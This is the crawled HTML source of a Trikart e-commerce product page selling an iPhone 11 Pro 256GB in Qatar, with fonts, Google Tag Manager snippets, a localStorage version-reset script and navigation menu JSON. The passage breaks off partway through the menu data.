

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://trikart.com/qtr_en/iphone-11-pro-256gb-green.html
body_size: 15568
content:
<!DOCTYPE html><html lang="en-QA" data-image-optimizing-origin="auto" data-media-backend="https://www.trikart.com/media/" data-version="1.1" data-apiversion="1.6463"><head><meta charset="utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1,user-scalable=0"><meta name="theme-color" content="#0B71C2"><link rel="manifest" href="/manifest.json"><title>Buy Apple iPhone 11 Pro 256GB - Midnight Green in Qatar</title><link href="https://fonts.googleapis.com/css2?family=Inter:wght@100;200;300;400;500;600;700" rel="stylesheet"><link rel="apple-touch-icon" sizes="57x57" href="/venia-static/icons/apple-icon-57.png"><link rel="apple-touch-icon" sizes="60x60" href="/venia-static/icons/apple-icon-60.png"><link rel="apple-touch-icon" sizes="72x72" href="/venia-static/icons/apple-icon-72.png"><link rel="apple-touch-icon" sizes="76x76" href="/venia-static/icons/apple-icon-76.png"><link rel="apple-touch-icon" sizes="114x114" href="/venia-static/icons/apple-icon-114.png"><link rel="apple-touch-icon" sizes="120x120" href="/venia-static/icons/apple-icon-120.png"><link rel="apple-touch-icon" sizes="144x144" href="/venia-static/icons/apple-icon-144.png"><link rel="apple-touch-icon" sizes="152x152" href="/venia-static/icons/apple-icon-152.png"><link rel="apple-touch-icon" sizes="180x180" href="/venia-static/icons/apple-icon-180.png"><link rel="icon" type="image/png" sizes="192x192" href="/venia-static/icons/android-icon-192.png"><link rel="icon" type="image/png" sizes="32x32" href="/venia-static/icons/favicon-32.png"><link rel="icon" type="image/png" sizes="96x96" href="/venia-static/icons/favicon-96.png"><link rel="icon" type="image/png" sizes="16x16" href="/venia-static/icons/favicon-16.png"><link rel="preconnect" href="https://trikart.com/"><style type="text/css">/* vietnamese */
            @font-face {
                font-family: 'Muli';
                font-style: normal;
                font-weight: 400;
                font-display: swap;
                src: url(https://fonts.gstatic.com/s/muli/v20/7Aulp_0qiz-aVz7u3PJLcUMYOFnOkEk40e6fwniDtzNAAw.woff)
                    format('woff');
                unicode-range: U+0102-0103, U+0110-0111, U+0128-0129,
                    U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;
            }
            /* latin-ext */
            @font-face {
                font-family: 'Muli';
                font-style: normal;
                font-weight: 400;
                font-display: swap;
                src: url(https://fonts.gstatic.com/s/muli/v20/7Aulp_0qiz-aVz7u3PJLcUMYOFnOkEk50e6fwniDtzNAAw.woff)
                    format('woff');
                unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020,
                    U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
            }
            /* latin */
            @font-face {
                font-family: 'Muli';
                font-style: normal;
                font-weight: 400;
                font-display: swap;
                src: url(https://fonts.gstatic.com/s/muli/v20/7Aulp_0qiz-aVz7u3PJLcUMYOFnOkEk30e6fwniDtzM.woff)
                    format('woff');
                unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC,
                    U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122,
                    U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
            }
            /* vietnamese */
            @font-face {
                font-family: 'Muli';
                font-style: normal;
                font-weight: 600;
                font-display: swap;
                src: url(https://fonts.gstatic.com/s/muli/v20/7Aulp_0qiz-aVz7u3PJLcUMYOFkQl0k40e6fwniDtzNAAw.woff)
                    format('woff');
                unicode-range: U+0102-0103, U+0110-0111, U+0128-0129,
                    U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;
            }
            /* latin-ext */
            @font-face {
                font-family: 'Muli';
                font-style: normal;
                font-weight: 600;
                font-display: swap;
                src: url(https://fonts.gstatic.com/s/muli/v20/7Aulp_0qiz-aVz7u3PJLcUMYOFkQl0k50e6fwniDtzNAAw.woff)
                    format('woff');
                unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020,
                    U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
            }
            /* latin */
            @font-face {
                font-family: 'Muli';
                font-style: normal;
                font-weight: 600;
                font-display: swap;
                src: url(https://fonts.gstatic.com/s/muli/v20/7Aulp_0qiz-aVz7u3PJLcUMYOFkQl0k30e6fwniDtzM.woff)
                    format('woff');
                unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC,
                    U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122,
                    U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
            }
            /* vietnamese */
            @font-face {
                font-family: 'Muli';
                font-style: normal;
                font-weight: 700;
                font-display: swap;
                src: url(https://fonts.gstatic.com/s/muli/v20/7Aulp_0qiz-aVz7u3PJLcUMYOFkpl0k40e6fwniDtzNAAw.woff)
                    format('woff');
                unicode-range: U+0102-0103, U+0110-0111, U+0128-0129,
                    U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;
            }
            /* latin-ext */
            @font-face {
                font-family: 'Muli';
                font-style: normal;
                font-weight: 700;
                font-display: swap;
                src: url(https://fonts.gstatic.com/s/muli/v20/7Aulp_0qiz-aVz7u3PJLcUMYOFkpl0k50e6fwniDtzNAAw.woff)
                    format('woff');
                unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020,
                    U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
            }
            /* latin */
            @font-face {
                font-family: 'Muli';
                font-style: normal;
                font-weight: 700;
                font-display: swap;
                src: url(https://fonts.gstatic.com/s/muli/v20/7Aulp_0qiz-aVz7u3PJLcUMYOFkpl0k30e6fwniDtzM.woff)
                    format('woff');
                unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC,
                    U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122,
                    U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
            }
            /* latin-ext */
            @font-face {
                font-family: 'Source Serif Pro';
                font-style: normal;
                font-weight: 600;
                font-display: swap;
                src: local('Source Serif Pro Semibold'),
                    local('SourceSerifPro-Semibold'),
                    url(https://fonts.gstatic.com/s/sourceserifpro/v7/neIXzD-0qpwxpaWvjeD0X88SAOeasasatSKqxKcsdrOPbQ.woff2)
                        format('woff2');
                unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020,
                    U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
            }
            /* latin */
            @font-face {
                font-family: 'Source Serif Pro';
                font-style: normal;
                font-weight: 600;
                font-display: swap;
                src: local('Source Serif Pro Semibold'),
                    local('SourceSerifPro-Semibold'),
                    url(https://fonts.gstatic.com/s/sourceserifpro/v7/neIXzD-0qpwxpaWvjeD0X88SAOeasasatSyqxKcsdrM.woff2)
                        format('woff2');
                unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC,
                    U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122,
                    U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
            }</style><script>(function(w, d, s, l, i) {
                w[l] = w[l] || [];
                w[l].push({
                    'gtm.start': new Date().getTime(),
                    event: 'gtm.js'
                });
                var f = d.getElementsByTagName(s)[0],
                    j = d.createElement(s),
                    dl = l != 'dataLayer' ? '&l=' + l : '';
                j.async = true;
                j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
                f.parentNode.insertBefore(j, f);
            })(window, document, 'script', 'dataLayer', 'GTM-K8WFWXF');</script><meta name="Keywords" content="iphone 11 pro price in Qatar ,iphone 11 pro colors,iphone 11 pro qatar,iphone 11pro sharaf dg iphone 11 pro price in qatar, iphone 11 pro 128gb price in qatar, iphone 11 pro and pro max, the iphone 11 pro colors, iphone 11 pro black, iphone 11 pro black price in qatar, b tech iphone 11 pro">
           <meta name="Description" content="Buy Apple iPhone 11 Pro 256GB - Midnight Green at Qatar’s best online shopping store. Shop through a wide selection of Smartphones from the Trikart online store.">
           <meta property="og:title" content="Buy Apple iPhone 11 Pro 256GB - Midnight Green in Qatar">
           <meta property="og:description" content="Buy Apple iPhone 11 Pro 256GB - Midnight Green at Qatar’s best online shopping store. Shop through a wide selection of Smartphones from the Trikart online store.">
           <meta property="og:image" content="https://www.trikart.com/media/catalog/product//i/p/iphone-11-pro-max-midnight-green_1.jpg">
           <meta property="og:type" content="website" />
           <meta property="og:url" content="https://trikart.com/qtr_en/iphone-11-pro-256gb-green.html" />
           <meta name="twitter:title" content="Buy Apple iPhone 11 Pro 256GB - Midnight Green in Qatar"/>
           <meta name="twitter:description" content="Buy Apple iPhone 11 Pro 256GB - Midnight Green at Qatar’s best online shopping store. Shop through a wide selection of Smartphones from the Trikart online store." />
           <meta name="twitter:url" content="https://trikart.com/qtr_en/iphone-11-pro-256gb-green.html" />
           <meta name="twitter:image"  content="https://www.trikart.com/media/catalog/product//i/p/iphone-11-pro-max-midnight-green_1.jpg"/>
           <meta name="twitter:card" content="summary" />
              <link rel="canonical" href="https://www.trikart.com/qtr_en/iphone-11-pro-256gb-green.html" />
                <link rel="alternate" href="https://www.trikart.com/kwt_en/iphone-11-pro-256gb-green.html" hreflang="x-default" />
                <link rel="alternate" href="https://www.trikart.com/kwt_en/iphone-11-pro-256gb-green.html" hreflang="en-kw" />
                <link rel="alternate" href="https://www.trikart.com/kwt_ar/iphone-11-pro-256gb-green.html" hreflang="ar-kw" />
                <link rel="alternate" href="https://www.trikart.com/qtr_en/iphone-11-pro-256gb-green.html" hreflang="en-qa" />
                <link rel="alternate" href="https://www.trikart.com/qtr_ar/iphone-11-pro-256gb-green.html" hreflang="ar-qa" />
           
           
           <meta name="google-site-verification" content="5wRlbPOhVrSIkYs_0NV8frygO688tKgB6mBahSqYyD0" />
           </head><body><!-- Google Tag Manager (noscript) -->
                            <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MM9DBMH"
                            height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
                            <!-- End Google Tag Manager (noscript) --><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K8WFWXF" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><div id="root"></div><noscript><style>.fallback-nojs {
                    display: flex;
                    flex-direction: column;
                    justify-content: center;
                    align-items: center;
                }
                .fallback-nojs a {
                    color: currentColor;
                }
                .fallback-closed {
                    height: 40vh;
                }</style><div class="fallback-nojs"><h1 class="fallback-heading">Oops! JavaScript is disabled</h1><div>To browse the Venia store,<br><a href="https://www.enable-javascript.com">enable JavaScript in your browser.</a></div></div></noscript><script>/**
             * Handle Localstore cleaning on version changes
             */
            function wac_clear_localstorage() {
                var toClear = [];
                for (var i = 0; i < localStorage.length; i++) {
                    if (
                        localStorage.key(i) != 'wac-api-version' &&
                        localStorage.key(i) != 'wac-build-version' &&
                        localStorage.key(i) !=
                            'M2_VENIA_BROWSER_PERSISTENCE__signin_token'
                    ) {
                        toClear.push(localStorage.key(i));
                    }
                }

                toClear.forEach(function(item, index) {
                    localStorage.removeItem(item);
                });
            }

            function wac_clear_storedata() {
                var toClear = [];
                for (var i = 0; i < localStorage.length; i++) {
                    if (
                        localStorage.key(i) ==
                        'M2_VENIA_BROWSER_PERSISTENCE__cartId'
                    ) {
                        toClear.push(localStorage.key(i));
                    }
                }

                toClear.forEach(function(item, index) {
                    localStorage.removeItem(item);
                });
            }

            var cacheVersion = localStorage.getItem('wac-api-version');
            var currentVersion = document
                .querySelector('html')
                .getAttribute('data-apiversion');
            if (cacheVersion) {
                if (typeof currentVersion !== 'undefined') {
                    if (cacheVersion != currentVersion) {
                        wac_clear_localstorage();
                        localStorage.setItem('wac-api-version', currentVersion);
                    }
                } else {
                    // Ajax request
                }
            } else {
                if (localStorage.length > 0) {
                    wac_clear_localstorage();
                }

                localStorage.setItem('wac-api-version', currentVersion);
            }

            var websiteMode = localStorage.getItem('wac-storecode');
            var websiteModeCurrent = 'kuwait';
            var currentUrl = document.location.href;
            if (currentUrl.substr(-1) != '/') currentUrl += '/';

            if (currentUrl.indexOf('/kwt_') >= 0) websiteModeCurrent = 'kuwait';
            else if (currentUrl.indexOf('/qtr_') >= 0)
                websiteModeCurrent = 'qatar';
            else window.location.href = window.location.origin + '/kwt_en';

            if (websiteMode != '' && websiteModeCurrent != '') {
                if (websiteModeCurrent != websiteMode) {
                    wac_clear_storedata();
                }
            }
            localStorage.setItem('wac-storecode', websiteModeCurrent);</script><script type="text/javascript" src="/dist/runtime.5881fc524ee18f0e3d6d.js"></script><script type="text/javascript" src="/dist/vendors.b8ac87b4a5ecced3c95f.js"></script><script type="text/javascript" src="/dist/client.617cd7702ea1a4d3fd06.js"></script></body></html><script>var data_topmenu='{"content":[{"id":"98703","name":"Mobile & Tablets","special_category":false,"link_type":"custom_link","classes":"","content_type":"childmenu","link_target":"_self","link":"https:\/\/www.trikart.com\/kwt_en\/smartphones.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"block_title":"Deals in Smartphones","block_description":"","block_type":"grid_three","content":[{"id":1,"images":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/iPhone%2014%20Pro%20Deep-Purple_1.jpg?width=700&auto=webp&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/iPhone%2014%20Pro%20Deep-Purple_1.jpg?width=700&auto=webp&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/iPhone%2014%20Pro%20Deep-Purple_1.jpg?width=400&auto=webp&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/iPhone%2014%20Pro%20Deep-Purple_1.jpg?width=400&auto=webp&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/iPhone%2014%20Pro%20Deep-Purple_1.jpg?width=370&auto=webp&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/iPhone%2014%20Pro%20Deep-Purple_1.jpg?width=1145&auto=webp&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/iPhone%2014%20Pro%20Deep-Purple_1.jpg?width=480&auto=webp&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/iPhone%2014%20Pro%20Deep-Purple_1.jpg?width=960&auto=webp&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/iPhone%2014%20Pro%20Deep-Purple_1.jpg?width=20&auto=webp&quality=90"},"images_other":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/iPhone%2014%20Pro%20Deep-Purple_1.jpg?width=700&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/iPhone%2014%20Pro%20Deep-Purple_1.jpg?width=700&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/iPhone%2014%20Pro%20Deep-Purple_1.jpg?width=400&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/iPhone%2014%20Pro%20Deep-Purple_1.jpg?width=400&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/iPhone%2014%20Pro%20Deep-Purple_1.jpg?width=370&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/iPhone%2014%20Pro%20Deep-Purple_1.jpg?width=1145&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/iPhone%2014%20Pro%20Deep-Purple_1.jpg?width=480&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/iPhone%2014%20Pro%20Deep-Purple_1.jpg?width=960&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/iPhone%2014%20Pro%20Deep-Purple_1.jpg?width=20&quality=90"},"title":"iPhone 14 Pro Max","subtitle":"","offer_text":"Up to 20% OFF","button":"","tag":"","link":"apple-iphone-14-pro-max-256gb-deep-purple.html"},{"id":2,"images":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Samsung-A54-Lime_1.jpg?width=700&auto=webp&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Samsung-A54-Lime_1.jpg?width=700&auto=webp&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Samsung-A54-Lime_1.jpg?width=400&auto=webp&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Samsung-A54-Lime_1.jpg?width=400&auto=webp&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Samsung-A54-Lime_1.jpg?width=370&auto=webp&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Samsung-A54-Lime_1.jpg?width=1145&auto=webp&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Samsung-A54-Lime_1.jpg?width=480&auto=webp&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Samsung-A54-Lime_1.jpg?width=960&auto=webp&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Samsung-A54-Lime_1.jpg?width=20&auto=webp&quality=90"},"images_other":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Samsung-A54-Lime_1.jpg?width=700&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Samsung-A54-Lime_1.jpg?width=700&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Samsung-A54-Lime_1.jpg?width=400&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Samsung-A54-Lime_1.jpg?width=400&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Samsung-A54-Lime_1.jpg?width=370&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Samsung-A54-Lime_1.jpg?width=1145&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Samsung-A54-Lime_1.jpg?width=480&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Samsung-A54-Lime_1.jpg?width=960&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Samsung-A54-Lime_1.jpg?width=20&quality=90"},"title":"Top Selling Model","subtitle":"","offer_text":"Buy Now","button":"","tag":"","link":"samsung-galaxy-a54-5g-8gb-ram-256gb-memory-awesome-lime.html"},{"id":3,"images":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Realme-C55-Yellow_1.jpg?width=700&auto=webp&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Realme-C55-Yellow_1.jpg?width=700&auto=webp&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Realme-C55-Yellow_1.jpg?width=400&auto=webp&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Realme-C55-Yellow_1.jpg?width=400&auto=webp&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Realme-C55-Yellow_1.jpg?width=370&auto=webp&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Realme-C55-Yellow_1.jpg?width=1145&auto=webp&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Realme-C55-Yellow_1.jpg?width=480&auto=webp&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Realme-C55-Yellow_1.jpg?width=960&auto=webp&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Realme-C55-Yellow_1.jpg?width=20&auto=webp&quality=90"},"images_other":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Realme-C55-Yellow_1.jpg?width=700&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Realme-C55-Yellow_1.jpg?width=700&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Realme-C55-Yellow_1.jpg?width=400&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Realme-C55-Yellow_1.jpg?width=400&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Realme-C55-Yellow_1.jpg?width=370&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Realme-C55-Yellow_1.jpg?width=1145&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Realme-C55-Yellow_1.jpg?width=480&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Realme-C55-Yellow_1.jpg?width=960&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Realme-C55-Yellow_1.jpg?width=20&quality=90"},"title":"Best Price Deal","subtitle":"","offer_text":"Up to 15% OFF","button":"","tag":"","link":"realme-c55-8gb-ram-256gb-memory-sunshower.html"}],"link_label":"","link":"","block_id":0},"footer_content":"","children":{"content":[{"id":"98665","name":"Smart Phones","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[{"id":"98651","name":"iPhone ","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/iphone.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98652","name":"Samsung","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/samsung-2.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98653","name":"Huawei","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/huawei.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98654","name":"Honor","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/honor-2.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98655","name":"Pixel","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/google-pixel.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98656","name":"OnePlus","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/oneplus.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98657","name":"Xiaomi","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/xiaomi-3.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98658","name":"Realme","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/realme-3.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98659","name":"Vivo","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/vivo.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98660","name":"Poco","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/pocophone.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98661","name":"Oppo","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/oppo.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98662","name":"Redmi","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/redmi.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98663","name":"Asus","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/asus.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98664","name":"Keypad\/Basic Phones","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"feature-phone.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}}],"special_category":[]}},{"id":"98673","name":"5G Smartphones","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/5g.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[{"id":"98666","name":"Samsung Galaxy","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/5g\/samsung-5g.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98667","name":"Oneplus","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/5g\/oneplus-5g.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98668","name":"Redmi","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/5g\/xiaomi-5g.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98669","name":"Nubia 